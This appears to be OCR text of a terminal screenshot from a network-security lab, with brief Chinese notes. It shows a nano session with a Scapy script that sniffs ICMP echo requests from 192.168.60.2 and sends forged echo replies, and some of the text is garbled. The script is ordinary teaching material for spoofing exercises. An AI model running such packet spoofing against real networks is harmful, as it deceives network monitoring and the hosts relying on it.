 attacker
文件(F) 编辑(E) 视图(V) 选项(O) 传输(T) 脚本(S) 工具(L) 窗口(W) 帮助(H)
输入主机 <Alt+R>
会话管理
命令管理
hostA attacker ubuntu
GNU nano 4.8 attack.py Modified
#!/usr/bin/python3
from scapy.all import *
def spoof_icmp_reply(pkt):
    if pkt.haslayer(ICMP) and pkt[ICMP].type == 8 and pkt[IP].src == "192.168.60.2":
        ip = IP(
            src=pkt[IP].dst,
            dst=pkt[IP].src,
            ttl=64
        )
        icmp = ICMP(
            type=0,
            id=pkt[ICMP].id,
            seq=pkt[ICMP].seq
        )
        data = pkt[Raw].load if pkt.haslayer(Raw) else b''
        spoofed_pkt = ip/icmp/data
        send(spoofed_pkt, verbose=0, iface="eth0")
        print(f"[+] ^` ^s^m ^t ^z{pkt[IP].dst} -> {pkt[IP].src}")
sniff(
    filter="icmp and src host 192.168.60.2",
    iface="br-fd74f556480b",
    prn=spoof_icmp_reply
  )
nano attack.py
这里不能使用vi/vim编辑，我们
使用nano编辑python脚本
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
就绪 ssh2: AES-256-CTR 28, 4 35 行, 100 列 Xterm CAP NUM